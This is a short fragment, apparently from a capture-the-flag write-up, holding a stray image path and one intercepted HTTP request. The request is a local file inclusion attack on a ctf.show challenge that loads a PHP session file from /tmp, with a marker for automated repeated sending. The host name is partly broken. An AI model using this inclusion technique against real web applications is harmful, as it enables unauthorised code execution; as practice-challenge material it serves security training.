 GET /?file=/tmp/sess_ltfall HTTP/1.1
Host: affcff0b-eae2-427d- -26108f719048.chall.ctf.show:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1752002a10d9d5-08bef3b643e2c-333376b-1e6000-1752002a10e51f
Connection: close
a=§1§